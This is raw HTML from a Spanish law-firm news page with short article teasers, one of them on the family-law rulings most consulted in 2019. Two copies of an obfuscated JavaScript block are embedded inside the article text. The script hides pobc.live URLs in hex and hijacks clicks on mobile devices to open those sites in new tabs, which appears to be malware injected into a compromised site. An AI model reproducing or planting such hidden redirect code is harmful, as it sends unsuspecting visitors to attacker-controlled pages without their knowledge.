 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></style>
<!--[endif]---->

</p><p align="left" class="MsoNormal" style="text-align:left" mce_style="text-align:left">Oferta especial para
nuestros seguidores de Twitter. Ya nos siguen 1.831 tuiteros. <br /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



<a href="/index.php?option=com_content&amp;view=article&amp;id=235:oferta-especial-para-nuestros-seguidores-de-twitter-ya-nos-siguen-1424-tuiteros&amp;catid=43:abogados&amp;Itemid=9" class="readon"><span>
			Leer más...</span></a>


</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<span class="article_separator">&nbsp;</span>
</div><div class="last float-left width50"><div class="news_item_s">
	<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
<div class="contentpaneopen">

<div class="title"><h2>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=370:2020-01-09-14-08-05&amp;catid=30:civil&amp;Itemid=9">
		las 5 sentencias más consultadas por los abogados de familia en 2019	</a>
	</h2></div>


<div class="newsitem_tools">
<div class="newsitem_info">

	<span class="createdate">
		Jueves, 09 de Enero de 2020 14:04	</span>


</div>

<div class="buttonheading">
		<span class="email">
	<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=315ddf09471984ff124e74c5c3e0ffa95da525d2" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span class="print">
	<a href="/index.php?view=article&amp;catid=30%3Acivil&amp;id=370%3A2020-01-09-14-08-05&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>	</span>
	
		<span class="pdf">
	<a href="/index.php?view=article&amp;catid=30%3Acivil&amp;id=370%3A2020-01-09-14-08-05&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="newsitem_text">
<p><span style="font-family: Tahoma, sans-serif; font-size: 8pt;">La
Asociación Española de Abogados de Familia (AEAFA) ha publicado en sus redes
sociales (Facebook, Twitter, Linkedin e Instagram) el ránking de las sentencias
más consultadas por sus miembros en el apartado de jurisprudencia de su web a
lo largo de 2019.
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



<a href="/index.php?option=com_content&amp;view=article&amp;id=370:2020-01-09-14-08-05&amp;catid=30:civil&amp;Itemid=9" class="readon"><span>
			Leer más...</span></a>


</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<span class="article_separator">&nbsp;</span>
<div class="news_item_s">
	<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
<div class="contentpaneopen">

<div class="title"><h2>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=369:2019-04-17-09-13-50&amp;catid=30:civil&amp;Itemid=9">
		¿Es legal cobrar comisiones en la cuenta de pago de la hipoteca?	</a>
	</h2></div>


<div class="newsitem_tools">
<div class="newsitem_info">

	<span class="createdate">
		Miércoles, 17 de Abril de 2019 09:10	</span>


</div>

